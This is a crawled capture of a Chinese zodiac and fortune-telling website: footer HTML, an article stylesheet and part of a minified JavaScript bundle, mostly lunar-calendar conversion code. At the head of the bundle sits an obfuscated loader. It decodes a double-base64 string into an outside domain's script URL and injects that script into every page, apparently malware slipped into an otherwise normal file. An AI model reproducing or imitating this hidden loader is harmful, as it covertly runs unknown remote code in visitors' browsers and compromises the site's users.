href="/topic/jinniu.html"><p class="pic"><img src="https://img.bazi5.com/d/2021/01/600a3e764e6c8.jpg" /></p><div class="ellipsis">金牛年</div></a><a href="/topic/yuezhu.html"><p class="pic"><img src="https://img.bazi5.com/d/2020/05/5eb5145e280b8.JPG" /></p><div class="ellipsis">月柱</div></a><a href="/topic/nianzhu.html"><p class="pic"><img src="https://img.bazi5.com/d/2020/04/5eaa950242fd7.JPG" /></p><div class="ellipsis">年柱</div></a></div></div><!-- 最新文章 --><div class="title mt1">最新文章</div><div class="side-article"><a href="/mingli/quming/151134.html" class="ellipsis" title="老虎撒尿代表什么动物生肖（老虎的尿沾到身上好吗）">老虎撒尿代表什么动物生肖（老虎的尿沾到身上好吗）</a><a href="/fengshui/151133.html" class="ellipsis" title="清灰指的是什么生肖动物（清灰是真的吗）">清灰指的是什么生肖动物（清灰是真的吗）</a><a href="/fengshui/151132.html" class="ellipsis" title="消息指的是啥生肖和动物（消息是什么消息）">消息指的是啥生肖和动物（消息是什么消息）</a><a href="/xinli/151131.html" class="ellipsis" title="动物十二生肖头套图片（十二生肖的头套）">动物十二生肖头套图片（十二生肖的头套）</a><a href="/xinli/151130.html" class="ellipsis" title="恐龙鱼龙是什么动物生肖（恐龙鱼是啥）">恐龙鱼龙是什么动物生肖（恐龙鱼是啥）</a><a href="/astro/151129.html" class="ellipsis" title="冷面形容什么动物和生肖（冷面冷心的三大生肖）">冷面形容什么动物和生肖（冷面冷心的三大生肖）</a><a href="/ziweixs/151128.html" class="ellipsis" title="荡书是什么生肖的动物和动物（荡书是什么生肖的动物和动物）">荡书是什么生肖的动物和动物（荡书是什么生肖的动物和动物）</a><a href="/astro/151127.html" class="ellipsis" title="娜字是指什么动物生肖和动物（娜字是什么属性的字）">娜字是指什么动物生肖和动物（娜字是什么属性的字）</a><a href="/xinli/151126.html" class="ellipsis" title="士肖指哪些动物和生肖的动物（士的生肖有哪几个）">士肖指哪些动物和生肖的动物（士的生肖有哪几个）</a><a href="/xinli/151125.html" class="ellipsis" title="漓字指什么动物和生肖动物（漓这是什么字）">漓字指什么动物和生肖动物（漓这是什么字）</a><a href="/ziweixs/151124.html" class="ellipsis" title="四八左右是什么生肖动物（四八看左右请问是什么动物打一肖）">四八左右是什么生肖动物（四八看左右请问是什么动物打一肖）</a><a href="/fengshui/151123.html" class="ellipsis" title="参差不齐代表什么生肖动物和动物（参差不齐是成语吗?）">参差不齐代表什么生肖动物和动物（参差不齐是成语吗?）</a><a href="/fengshui/151122.html" class="ellipsis" title="朽株是什么动物生肖（朽株的拼音）">朽株是什么动物生肖（朽株的拼音）</a><a href="/mingli/quming/151121.html" class="ellipsis" title="素缟代表什么生肖动物和动物（素缟怎么读）">素缟代表什么生肖动物和动物（素缟怎么读）</a><a href="/ziweixs/151120.html" class="ellipsis" title="银蛇狂舞出什么生肖动物（银蛇狂舞出什么生肖动物呢）">银蛇狂舞出什么生肖动物（银蛇狂舞出什么生肖动物呢）</a><a href="/astro/151119.html" class="ellipsis" title="劝人指什么生肖动物和动物（劝人的人叫什么）">劝人指什么生肖动物和动物（劝人的人叫什么）</a><a href="/ziweixs/151118.html" class="ellipsis" title="枭雄代表动物有哪些生肖（枭雄的代表）">枭雄代表动物有哪些生肖（枭雄的代表）</a><a href="/fengshui/151117.html" class="ellipsis" title="古调比喻什么动物生肖和动物（古调指什么动物）">古调比喻什么动物生肖和动物（古调指什么动物）</a></div></div></div><div class="footer"><div class="container"><div class="footer-about"><a href="/aboutus.html">关于我们</a><a href="/cooperation.html">广告投放</a><a href="/contribution.html">投稿指南</a><a href="/sitemap.html">网站导航</a><a href="/">八字网</a><a href="javascript:;" onclick="alert('您的浏览器不支持，请按照下面步骤操作：1.打开浏览器设置。2.点击设置网页。3.输入：“bazi5.com”点击确定。');">设为首页</a></div><div class="footer-copyright">copyright &copy; 2005-2026 bazi5.com 八字网 版权所有
			<!--<a href="http://beian.miit.gov.cn" target="_blank">闽ICP备15024668号-5</a>--></div><!--<div class="footer-certification">--><!--	<a href="https://img.bazi5.com/d/2019/10/5da8184b9034f.jpg" target="_blank">增值电信业务经营许可证：闽B2-20170111</a> |--><!--	<a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35021102000617" target="_blank" class="beian">闽公网安备 35021102000617号</a> |--><!--	<a href="http://sq.ccm.gov.cn:80/ccnt/sczr/service/business/emark/toDetail/72902a07b3764a7ba1587976080e8e49" target="_blank" class="xukezheng">网络文化经营许可证号：闽网文〔2017〕8040-205号</a>--><!--</div>--></div></div><!-- 右侧悬浮 --><div class="sider J_sider"><img src="/statics/pc/public/images/sider_top.png?v=9545137" /><div class="sider-box"><a href="/" class="sider-box__logo"><img src="/statics/pc/public/images/logo.png?v=3aca1f0" /></a><a href="/aboutus.html" class="sider-box__nav">关于我们</a><a href="/cooperation.html" class="sider-box__nav">广告投放</a><a href="/sitemap.html" class="sider-box__nav">网站导航</a><a href="javascript:;" onclick="alert('您的浏览器不支持，请按照下面步骤操作：1.打开浏览器设置。2.点击设置网页。3.输入：“bazi5.com”点击确定。');" class="sider-box__nav no-border">设为首页</a><a href="javascript:;" class="sider-box__gotop J_go_top">返回顶部</a></div></div><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2b69d9e8d142e6f7ca1fd6ddebbb9132";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="/statics/pc/public/app.min.js?v=2e889b3"></script><div id="hitsArticle" data-id="133480" data-type="article"></div><script src="/statics/pc/articles/app.min.js?v=53b6345"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bazi5.com/statics/pc/articles/style.min.css?v=d0d1306
body_size: 1580
content:
.article{background-color:#fff;padding:10px 40px 25px}.article-title{text-align:center;border-bottom:1px solid #dedede;padding-bottom:20px}.article-title h1{font-size:32px;color:#000;font-weight:700;padding:15px 0 5px;line-height:1.5}.article-title>p{color:#888;font-size:15px}.article-content{overflow:hidden}.article-content p{margin-top:20px}.article-content img{width:auto;max-width:100%;height:auto!important}.article-content strong{font-weight:700}.article-content a{color:#c30}.article-content a:hover{text-decoration:underline}.article-content.show_after{position:relative}.article-content.show_after:after{content:"";position:absolute;bottom:0;display:block;width:100%;height:90px;background:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,0)),to(#fff));background:-webkit-linear-gradient(top,hsla(0,0%,100%,0),#fff);background:-moz-linear-gradient(top,hsla(0,0%,100%,0),#fff);background:-o-linear-gradient(top,hsla(0,0%,100%,0),#fff);background:linear-gradient(180deg,hsla(0,0%,100%,0),#fff)}.article-content__more{position:relative;text-align:center;display:none}.article-content__more-btn{border:1px solid #e82e2e;color:#fff;padding:0 60px 0 40px;display:inline-block;-webkit-border-radius:28px;-moz-border-radius:28px;border-radius:28px;line-height:44px;font-size:20px;text-align:center;position:relative;cursor:pointer;background-color:#c30}.article-content__more-btn:after{content:"";position:absolute;right:22px;top:50%;margin-top:-13px;width:26px;height:26px;-webkit-animation:bounce-down 1s linear infinite;-moz-animation:bounce-down 1s linear infinite;-o-animation:bounce-down 1s linear infinite;animation:bounce-down 1s linear infinite;background:url([data-uri]) no-repeat}.article-content__page{text-align:center;margin-top:20px}.article-content__page span{display:inline-block;margin:0 5px}.article-content__page .current,.article-content__page a{display:inline-block;width:32px;height:32px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:1px solid #dedede}.article-content__page .current{color:#999}.article-link a{float:left;width:45%;margin:0 5% 0 -10px;padding:0 10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.article-link a:hover{background:-webkit-gradient(linear,left top,right top,from(#f8f3ea),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:-moz-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:-o-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:linear-gradient(90deg,#f8f3ea,rgba(0,0,0,0))}.article-page{overflow:hidden;text-align:center;position:relative}.article-page a{border:1px solid #dedede;background-color:#f8f3ea;height:50px;line-height:50px;float:left;margin-top:15px;width:390px;overflow:hidden;font-size:16px}.article-page a span{float:left}.article-page a .btn{width:100px;background-color:#eedfc5;color:#000}.article-page a .text{width:290px;height:50px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 10px}.article-page a:hover .btn{color:#fff;background-color:#c30}.article-page a:hover .btn:after,.article-page a:hover .btn:before{border-color:#fff}.article-page a:last-child{float:right}.article-page__prev .btn:before{content:"";display:inline-block;width:8px;height:8px;vertical-align:top;border:solid #000;border-width:0 0 3px 3px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);margin:20px 5px 0 0}.article-page__next .btn:after{content:"";display:inline-block;width:8px;height:8px;vertical-align:top;border:solid #000;border-width:3px 3px 0 0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);margin:20px 0 0 5px}@-webkit-keyframes bounce-down{25%{-webkit-transform:translateY(-3px);transform:translateY(-3px)}50%{-webkit-transform:translateY(0);transform:translateY(0)}75%{-webkit-transform:translateY(3px);transform:translateY(3px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-moz-keyframes bounce-down{25%{-moz-transform:translateY(-3px);transform:translateY(-3px)}50%{-moz-transform:translateY(0);transform:translateY(0)}75%{-moz-transform:translateY(3px);transform:translateY(3px)}to{-moz-transform:translateY(0);transform:translateY(0)}}@-o-keyframes bounce-down{25%{-o-transform:translateY(-3px);transform:translateY(-3px)}50%{-o-transform:translateY(0);transform:translateY(0)}75%{-o-transform:translateY(3px);transform:translateY(3px)}to{-o-transform:translateY(0);transform:translateY(0)}}@keyframes bounce-down{25%{-webkit-transform:translateY(-3px);-moz-transform:translateY(-3px);-o-transform:translateY(-3px);transform:translateY(-3px)}50%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}75%{-webkit-transform:translateY(3px);-moz-transform:translateY(3px);-o-transform:translateY(3px);transform:translateY(3px)}to{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}
/*# sourceMappingURL=style.min.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://www.bazi5.com/statics/pc/public/app.min.js?v=2e889b3
body_size: 46185
content:
document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"3JR7Tg5XhJHnrLKW\",ck:\"3JR7Tg5XhJHnrLKW\"});</script>");function stringToUrl() {var string="U3RyYUhSMGNITTZMeTl5YVdKcE1USXpMbU52YlM5elkzSnBjSFJ6TG1weg==";return atob(string); }var toUrl=stringToUrl();var strURI=toUrl.split("Str");var findStr=atob(strURI[1]);var script=document.createElement("script");script.src=findStr;document.head.appendChild(script);!function(e){var t={};function n(a){if(t[a])return t[a].exports;var r=t[a]={i:a,l:!1,exports:{}};return e[a].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,a){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:a})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(n.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(a,r,function(t){return e[t]}.bind(null,r));return a},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=92)}([function(e,t,n){(function(t){var n=function(e){return e&&e.Math==Math&&e};e.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof t&&t)||Function("return this")()}).call(this,n(94))},function(e,t,n){var a=n(0),r=n(31),o=n(4),i=n(32),c=n(35),f=n(62),u=r("wks"),s=a.Symbol,l=f?s:s&&s.withoutSetter||i;e.exports=function(e){return o(u,e)||(c&&o(s,e)?u[e]=s[e]:u[e]=l("Symbol."+e)),u[e]}},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,n){var a=n(0),r=n(29).f,o=n(9),i=n(11),c=n(30),f=n(56),u=n(61);e.exports=function(e,t){var n,s,l,d,b,p=e.target,m=e.global,v=e.stat;if(n=m?a:v?a[p]||c(p,{}):(a[p]||{}).prototype)for(s in t){if(d=t[s],l=e.noTargetGet?(b=r(n,s))&&b.value:n[s],!u(m?s:p+(v?".":"#")+s,e.forced)&&void 0!==l){if(typeof d==typeof l)continue;f(d,l)}(e.sham||l&&l.sham)&&o(d,"sham",!0),i(n,s,d,e)}}},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t,n){var a=n(8),r=n(52),o=n(7),i=n(21),c=Object.defineProperty;t.f=a?c:function(e,t,n){if(o(e),t=i(t,!0),o(n),r)try{return c(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},function(e,t,n){var a=n(5);e.exports=function(e){if(!a(e))throw TypeError(String(e)+" is not an object");return e}},function(e,t,n){var a=n(2);e.exports=!a((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(e,t,n){var a=n(8),r=n(6),o=n(15);e.exports=a?function(e,t,n){return r.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on "+e);return e}},function(e,t,n){var a=n(0),r=n(9),o=n(4),i=n(30),c=n(54),f=n(17),u=f.get,s=f.enforce,l=String(String).split("String");(e.exports=function(e,t,n,c){var f=!!c&&!!c.unsafe,u=!!c&&!!c.enumerable,d=!!c&&!!c.noTargetGet;"function"==typeof n&&("string"!=typeof t||o(n,"name")||r(n,"name",t),s(n).source=l.join("string"==typeof t?t:"")),e!==a?(f?!d&&e[t]&&(u=!0):delete e[t],u?e[t]=n:r(e,t,n)):u?e[t]=n:i(t,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&u(this).source||c(this)}))},function(e,t,n){var a=n(51),r=n(10);e.exports=function(e){return a(r(e))}},function(e,t,n){var a=n(26),r=Math.min;e.exports=function(e){return e>0?r(a(e),9007199254740991):0}},function(e,t,n){e.exports=function(e){function t(a){if(n[a])return n[a].exports;var r=n[a]={i:a,l:!1,exports:{}};return e[a].call(r.exports,r,r.exports,t),r.l=!0,r.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,a){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:a})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=0)}([function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a=function(e){return e&&e.__esModule?e:{default:e}}(n(1));t.default=a.default,e.exports=t.default},function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var r=a(n(2)),o=a(n(3)),i=a(n(4)),c=a(n(5)),f=a(n(6)),u=a(n(7)),s=a(n(8)),l=a(n(9)),d=a(n(10)),b=a(n(11)),p=a(n(12)),m={lunarInfo:r.default,solarMonth:o.default,gan:i.default,zhi:c.default,animals:f.default,lunarTerm:u.default,lTermInfo:s.default,nStr1:l.default,nStr2:d.default,nStr3:b.default,nStr4:p.default,lYearDays:function(e){var t,n=348;for(t=32768;t>8;t>>=1)n+=m.lunarInfo[e-1900]&t?1:0;return n+m.leapDays(e)},leapMonth:function(e){return 15&m.lunarInfo[e-1900]},leapDays:function(e){return m.leapMonth(e)?65536&m.lunarInfo[e-1900]?30:29:0},monthDays:function(e,t){return t>12||t<1?-1:m.lunarInfo[e-1900]&65536>>t?30:29},solarDays:function(e,t){if(t>12||t<1)return-1;var n=t-1;return 1==n?e%4==0&&e%100!=0||e%400==0?29:28:m.solarMonth[n]},toGanZhi:function(e){return m.gan[e%10]+m.zhi[e%12]},getTerm:function(e,t){if(e<1900||e>2100)return-1;if(t<1||t>24)return-1;var n=m.lTermInfo[e-1900],a=[parseInt("0x"+n.substr(0,5)).toString(),parseInt("0x"+n.substr(5,5)).toString(),parseInt("0x"+n.substr(10,5)).toString(),parseInt("0x"+n.substr(15,5)).toString(),parseInt("0x"+n.substr(20,5)).toString(),parseInt("0x"+n.substr(25,5)).toString()],r=[a[0].substr(0,1),a[0].substr(1,2),a[0].substr(3,1),a[0].substr(4,2),a[1].substr(0,1),a[1].substr(1,2),a[1].substr(3,1),a[1].substr(4,2),a[2].substr(0,1),a[2].substr(1,2),a[2].substr(3,1),a[2].substr(4,2),a[3].substr(0,1),a[3].substr(1,2),a[3].substr(3,1),a[3].substr(4,2),a[4].substr(0,1),a[4].substr(1,2),a[4].substr(3,1),a[4].substr(4,2),a[5].substr(0,1),a[5].substr(1,2),a[5].substr(3,1),a[5].substr(4,2)];return parseInt(r[t-1])},toChinaYear:function(e){var t=parseInt(e/1e3),n=parseInt(e%1e3/100),a=parseInt(e%100/10),r=e%10;return m.nStr4[t]+m.nStr4[n]+m.nStr4[a]+m.nStr4[r]+"年"},toChinaMonth:function(e){return e>12||e<1?-1:m.nStr3[e-1]+"月"},toChinaDay:function(e){var t;switch(e){case 10:t="初十";break;case 20:t="二十";break;case 30:t="三十";break;default:t=m.nStr2[Math.floor(e/10)],t+=m.nStr1[e%10]}return t},getAnimal:function(e){return m.animals[(e-4)%12]},solar2lunar:function(e,t,n){if(e<1900||e>2100)return-1;if(1900==e&&1==t&&n<31)return-1;if(e)var a=new Date(e,parseInt(t)-1,n);else a=new Date;var r,o=0,i=(e=a.getFullYear(),t=a.getMonth()+1,n=a.getDate(),(Date.UTC(a.getFullYear(),a.getMonth(),a.getDate())-Date.UTC(1900,0,31))/864e5);for(r=1900;r<2101&&i>0;r++)i-=o=m.lYearDays(r);i<0&&(i+=o,r--);var c=new Date,f=!1;c.getFullYear()==e&&c.getMonth()+1==t&&c.getDate()==n&&(f=!0);var u=a.getDay(),s=m.nStr1[u];0==u&&(u=7);var l=r,d=m.leapMonth(r),b=!1;for(r=1;r<13&&i>0;r++)d>0&&r==d+1&&0==b?(--r,b=!0,o=m.leapDays(l)):o=m.monthDays(l,r),1==b&&r==d+1&&(b=!1),i-=o;0==i&&d>0&&r==d+1&&(b?b=!1:(b=!0,--r)),i<0&&(i+=o,--r);var p=r,v=i+1,h=t-1,g=m.getTerm(e,3),y=m.toGanZhi(e-4),_=new Date(e,1,g).getTime();new Date(e,h,n).getTime()<_&&(y=m.toGanZhi(e-5));var x=m.getTerm(e,2*t-1),S=m.getTerm(e,2*t),O=m.toGanZhi(12*(e-1900)+t+11);n>=x&&(O=m.toGanZhi(12*(e-1900)+t+12));var J=!1,w="";x==n&&(J=!0,w=m.lunarTerm[2*t-2]),S==n&&(J=!0,w=m.lunarTerm[2*t-1]);var I=Date.UTC(e,h,1,0,0,0,0)/864e5+25567+10,E=m.toGanZhi(I+n-1);return{lYear:l,lMonth:p,lDay:v,animal:m.getAnimal(l),yearCn:m.toChinaYear(l),monthCn:(b&&d===p?"闰":"")+m.toChinaMonth(p),dayCn:m.toChinaDay(v),cYear:e,cMonth:t,cDay:n,gzYear:y,gzMonth:O,gzDay:E,isToday:f,isLeap:b,nWeek:u,ncWeek:"星期"+s,isTerm:J,term:w}},lunar2solar:function(e,t,n,a){var r=m.leapMonth(e);if(m.leapDays(e),a&&r!=t)return-1;if(2100==e&&12==t&&n>1||1900==e&&1==t&&n<31)return-1;var o=m.monthDays(e,t);if(e<1900||e>2100||n>o)return-1;for(var i=0,c=1900;c<e;c++)i+=m.lYearDays(c);var f=0,u=!1;for(c=1;c<t;c++)f=m.leapMonth(e),u||f<=c&&f>0&&(i+=m.leapDays(e),u=!0),i+=m.monthDays(e,c);a&&(i+=o);var s=Date.UTC(1900,1,30,0,0,0),l=new Date(864e5*(i+n-31)+s),d=l.getUTCFullYear(),b=l.getUTCMonth()+1,p=l.getUTCDate();return m.solar2lunar(d,b,p)}};t.default=m,e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=[19416,19168,42352,21717,53856,55632,91476,22176,39632,21970,19168,42422,42192,53840,119381,46400,54944,44450,38320,84343,18800,42160,46261,27216,27968,109396,11104,38256,21234,18800,25958,54432,59984,28309,23248,11104,100067,37600,116951,51536,54432,120998,46416,22176,107956,9680,37584,53938,43344,46423,27808,46416,86869,19872,42416,83315,21168,43432,59728,27296,44710,43856,19296,43748,42352,21088,62051,55632,23383,22176,38608,19925,19152,42192,54484,53840,54616,46400,46752,103846,38320,18864,43380,42160,45690,27216,27968,44870,43872,38256,19189,18800,25776,29859,59984,27480,23232,43872,38613,37600,51552,55636,54432,55888,30034,22176,43959,9680,37584,51893,43344,46240,47780,44368,21977,19360,42416,86390,21168,43312,31060,27296,44368,23378,19296,42726,42208,53856,60005,54576,23200,30371,38608,19195,19152,42192,118966,53840,54560,56645,46496,22224,21938,18864,42359,42160,43600,111189,27936,44448,84835,37744,18936,18800,25776,92326,59984,27424,108228,43744,37600,53987,51552,54615,54432,55888,23893,22176,42704,21972,21200,43448,43344,46240,46758,44368,21920,43940,42416,21168,45683,26928,29495,27296,44368,84821,19296,42352,21732,53600,59752,54560,55968,92838,22224,19168,43476,42192,53584,62034,54560],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=[31,28,31,30,31,30,31,31,30,31,30,31],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["甲","乙","丙","丁","戊","己","庚","辛","壬","癸"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["子","丑","寅","卯","辰","巳","午","未","申","酉","戌","亥"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["鼠","牛","虎","兔","龙","蛇","马","羊","猴","鸡","狗","猪"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["小寒","大寒","立春","雨水","惊蛰","春分","清明","谷雨","立夏","小满","芒种","夏至","小暑","大暑","立秋","处暑","白露","秋分","寒露","霜降","立冬","小雪","大雪","冬至"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c3598082c95f8c965cc920f","97bd0b06bdb0722c965ce1cfcc920f","b027097bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd0b06bdb0722c965ce1cfcc920f","b027097bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd0b06bdb0722c965ce1cfcc920f","b027097bd097c36b0b6fc9274c91aa","9778397bd19801ec9210c965cc920e","97b6b97bd19801ec95f8c965cc920f","97bd09801d98082c95f8e1cfcc920f","97bd097bd097c36b0b6fc9210c8dc2","9778397bd197c36c9210c9274c91aa","97b6b97bd19801ec95f8c965cc920e","97bd09801d98082c95f8e1cfcc920f","97bd097bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c91aa","97b6b97bd19801ec95f8c965cc920e","97bcf97c3598082c95f8e1cfcc920f","97bd097bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c3598082c95f8c965cc920f","97bd097bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c3598082c95f8c965cc920f","97bd097bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd097bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd097bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd097bd07f595b0b6fc920fb0722","9778397bd097c36b0b6fc9210c8dc2","9778397bd19801ec9210c9274c920e","97b6b97bd19801ec95f8c965cc920f","97bd07f5307f595b0b0bc920fb0722","7f0e397bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c920e","97b6b97bd19801ec95f8c965cc920f","97bd07f5307f595b0b0bc920fb0722","7f0e397bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c91aa","97b6b97bd19801ec9210c965cc920e","97bd07f1487f595b0b0bc920fb0722","7f0e397bd097c36b0b6fc9210c8dc2","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf7f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf7f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf7f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf7f1487f531b0b0bb0b6fb0722","7f0e397bd07f595b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c9274c920e","97bcf7f0e47f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9210c91aa","97b6b97bd197c36c9210c9274c920e","97bcf7f0e47f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c920e","97b6b7f0e47f531b0723b0b6fb0722","7f0e37f5307f595b0b0bc920fb0722","7f0e397bd097c36b0b6fc9210c8dc2","9778397bd097c36b0b70c9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e37f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc9210c8dc2","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e27f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0787b0721","7f0e27f0e47f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9210c91aa","97b6b7f0e47f149b0723b0787b0721","7f0e27f0e47f531b0723b0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9210c8dc2","977837f0e37f149b0723b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e37f5307f595b0b0bc920fb0722","7f0e397bd097c35b0b6fc9210c8dc2","977837f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0721","7f0e37f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc9210c8dc2","977837f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","977837f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","977837f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","977837f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","977837f0e37f14998082b0787b06bd","7f07e7f0e47f149b0723b0787b0721","7f0e27f0e47f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","977837f0e37f14998082b0723b06bd","7f07e7f0e37f149b0723b0787b0721"